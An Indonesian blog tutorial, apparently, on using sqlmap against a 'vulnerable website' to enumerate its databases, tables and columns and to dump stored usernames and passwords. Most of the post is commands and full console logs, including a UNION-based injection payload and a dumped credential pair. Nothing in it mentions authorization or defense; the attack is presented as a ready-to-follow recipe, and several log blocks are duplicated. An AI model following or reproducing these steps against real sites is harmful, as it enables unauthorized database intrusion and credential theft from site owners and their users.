Hallo saya hanya ingin berbagi ilmu saja SQL Map di Windows ini saya pake Win7 itu themanya di SS classic jadi seperti XP,, hehehe
Ok langsung saja Download dahulu alat perangnya:
-SQL Map 0.0.9
-Pyhton 2.7
Ok langsung saja Download dahulu alat perangnya:
-SQL Map 0.0.9
-Pyhton 2.7
Install pythonnya
extract SQLmapnya(misalkan saya extrack di C:\sqlmap )
Pertama Siapkan website yang vuln
sekarang kita buka cmd (command and prompt)
Klik Start ->All Programs -> Accessories-> Command and prompt
atau WIN-Key + R ketik cmd (Start -> Run ->ketik CMD enter)
sekarang kita menuju direktory dimana tempat folder sqlmap berada
pertama kita ketik perintah cd\ [enter]
maka kita akan drive C
lalu menuju folder sqlmap dengan cara ketik
cd sqlmap [enter]
maka akan ke C:\sqlmap>

Ok kita mulai
ketik perintah yang berwarna merah setelah menuju folder sqlmap berada folder sqlmap saya di drive C:\sqlmap
______________
sqlmap.py -u http://www.targetnmu.co.id/product.php?kat1=3 --dbs
yang berwarna biru diganti web vuln kamu
lihat gambar ini:
setelah di enter maka script sqlmap akan bekerja untuk mencari nama databasenya
Berikut Log Lengkap cmd nya
C:\sqlmap>sqlmap.py -u http://www.targetmu.co.id/product.php?kat1=3 --dbs
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 19:40:56
[19:40:57] [INFO] using 'C:\sqlmap\output\www.targetmu.co.id\session' as sessio
n file
[19:40:57] [INFO] testing connection to the target url
[19:41:04] [INFO] testing if the url is stable, wait a few seconds
[19:41:09] [INFO] url is stable
[19:41:09] [INFO] testing if GET parameter 'kat1' is dynamic
[19:41:12] [INFO] confirming that GET parameter 'kat1' is dynamic
[19:41:15] [INFO] GET parameter 'kat1' is dynamic
[19:41:18] [INFO] heuristic test shows that GET parameter 'kat1' might be inject
able (possible DBMS: MySQL)
[19:41:18] [INFO] testing sql injection on GET parameter 'kat1'
[19:41:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:41:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:42:18] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[19:42:45] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
parsed error message(s) showed that the back-end DBMS could be MySQL. Do you wan
t to skip test payloads specific for other DBMSes? [Y/n] y
[19:43:30] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[19:45:12] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
[19:45:38] [INFO] target url appears to be UNION injectable with 2 columns
[19:45:47] [INFO] GET parameter 'kat1' is 'MySQL UNION query (NULL) - 1 to 10 co
lumns' injectable
GET parameter 'kat1' is vulnerable. Do you want to keep testing the others? [y/N
] n
sqlmap identified the following injection points with a total of 42 HTTP(s) requ
ests:
---
Place: GET
Parameter: kat1
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: kat1=3 UNION ALL SELECT CONCAT(CHAR(58,122,104,120,58),CHAR(82,70,1
13,82,104,106,74,65,116,103),CHAR(58,106,113,113,58)), NULL#
---
[19:45:53] [INFO] testing MySQL
[19:45:59] [INFO] confirming MySQL
[19:46:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[19:46:12] [INFO] fetching database names
available databases [2]:
[*] green_datadedaunan
[*] information_schema
[19:46:16] [INFO] Fetched data logged to text files under 'C:\sqlmap\output\www.
targetmu.co.id'
[*] shutting down at: 19:46:16
Lihat yang warna merah itu adalah database web
Lalu kita lihat isi tablenya dengan mengetik
sqlmap.py -u http://www.targetkamu.co.id/product.php?kat1=3 -D green_datadedaunan--tables [enter]
yang warna merah diganti web targetnya terus warna hijau database nya diganti database yng muncul
fungsi :
-D = database
--tables=untuk mendapat tables dari db
Lalu kita lihat isi tablenya dengan mengetik
sqlmap.py -u http://www.targetkamu.co.id/product.php?kat1=3 -D green_datadedaunan--tables [enter]
yang warna merah diganti web targetnya terus warna hijau database nya diganti database yng muncul
fungsi :
-D = database
--tables=untuk mendapat tables dari db
Log CMD nya
C:\sqlmap>sqlmap.py -u http://www.targetkamu.co.id/product.php?kat1=3 -D green_da
tadedaunan --tables
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 19:46:35
[19:46:35] [INFO] using 'C:\sqlmap\output\www.targetjlaco.id\session' as sessio
n file
[19:46:35] [INFO] resuming injection data from session file
[19:46:35] [INFO] resuming back-end DBMS 'mysql 5' from session file
[19:46:35] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kat1
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: kat1=3 UNION ALL SELECT CONCAT(CHAR(58,122,104,120,58),CHAR(82,70,1
13,82,104,106,74,65,116,103),CHAR(58,106,113,113,58)), NULL#
---
[19:46:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5
[19:46:42] [INFO] fetching tables for database 'green_datadedaunan'
Database: green_datadedaunan
[6 tables]
+--------------+
| green_kat1 |
| green_kat2 |
| green_news |
| green_page |
| green_produk |
| green_user |
+--------------+
[19:46:48] [INFO] Fetched data logged to text files under 'C:\sqlmap\output\www.
targetkamu.co.id'
[*] shutting down at: 19:46:48
eh muncul juga table dalam databasenya
+--------------+
| green_kat1 |
| green_kat2 |
| green_news |
| green_page |
| green_produk |
| green_user |
+--------------+
kita lihat dari table tersebut kira2 user dimana? mungkin di green_user :)
ayo kita check dengan perintah ini
sqlmap.py -u http://www.targetkamu.co.id/product.php?kat1=3 -D green_datadedaunan -T green_users --columns [ENter]
-T = nama table
--columns=melihat columns di table
Log CMD
C:\sqlmap>sqlmap.py -u http://www.targetkamu.co.id/product.php?kat1=3 -D green_da
tadedaunan -T green_user --columns
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 19:47:03
[19:47:04] [INFO] using 'C:\sqlmap\output\www.targe.co.id\session' as sessio
n file
[19:47:04] [INFO] resuming injection data from session file
[19:47:04] [INFO] resuming back-end DBMS 'mysql 5' from session file
[19:47:04] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kat1
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: kat1=3 UNION ALL SELECT CONCAT(CHAR(58,122,104,120,58),CHAR(82,70,1
13,82,104,106,74,65,116,103),CHAR(58,106,113,113,58)), NULL#
---
[19:47:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5
[19:47:10] [INFO] fetching columns for table 'green_user' on database 'green_dat
adedaunan'
Database: green_datadedaunan
Table: green_user
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| password | varchar(6) |
| sbg | char(1) |
| username | varchar(20) |
+----------+-------------+
[19:47:15] [INFO] Fetched data logged to text files under 'C:\sqlmap\output\www.
targetkamu.co.id'
[*] shutting down at: 19:47:15
tadedaunan -T green_user --columns
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 19:47:03
[19:47:04] [INFO] using 'C:\sqlmap\output\www.targe.co.id\session' as sessio
n file
[19:47:04] [INFO] resuming injection data from session file
[19:47:04] [INFO] resuming back-end DBMS 'mysql 5' from session file
[19:47:04] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kat1
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: kat1=3 UNION ALL SELECT CONCAT(CHAR(58,122,104,120,58),CHAR(82,70,1
13,82,104,106,74,65,116,103),CHAR(58,106,113,113,58)), NULL#
---
[19:47:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5
[19:47:10] [INFO] fetching columns for table 'green_user' on database 'green_dat
adedaunan'
Database: green_datadedaunan
Table: green_user
[3 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| password | varchar(6) |
| sbg | char(1) |
| username | varchar(20) |
+----------+-------------+
[19:47:15] [INFO] Fetched data logged to text files under 'C:\sqlmap\output\www.
targetkamu.co.id'
[*] shutting down at: 19:47:15
sqlmap.py -u http://www.targetkamu.co.id/product.php?kat1=3 -D green_datadedaunan -T green_users -C username,password,sbg--dump
yang berwaran hijau tegantung web tersbit memilik db , tabel, column apa
C:\sqlmap>sqlmap.py -u http://www.targetkamu.co.id/product.php?kat1=3 -D green_da
tadedaunan -T green_user -C username,password,sbg --dump
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 19:47:44
[19:47:44] [INFO] using 'C:\sqlmap\output\www.targetkamu.co.id\session' as sessio
n file
[19:47:44] [INFO] resuming injection data from session file
[19:47:44] [INFO] resuming back-end DBMS 'mysql 5' from session file
[19:47:44] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: kat1
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: kat1=3 UNION ALL SELECT CONCAT(CHAR(58,122,104,120,58),CHAR(82,70,1
13,82,104,106,74,65,116,103),CHAR(58,106,113,113,58)), NULL#
---
[19:47:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5
[19:47:48] [INFO] fetching columns 'username, password, sbg' entries for table '
green_user' on database 'green_datadedaunan'
Database: green_datadedaunan
Table: green_user
[1 entry]
+----------+-----+----------+
| password | sbg | username |
+----------+-----+----------+
| hijau | 1 | marbun |
+----------+-----+----------+
[19:47:53] [INFO] Table 'green_datadedaunan.green_user' dumped to CSV file 'C:\s
qlmap\output\www.targetkamu.co.id\dump\green_datadedaunan\green_user.csv'
[19:47:53] [INFO] Fetched data logged to text files under 'C:\sqlmap\output\www.
target.co.id'
[*] shutting down at: 19:47:53
Lihat itu username dan passwordnya ^ atau yg gambar ini




Comments
Post a Comment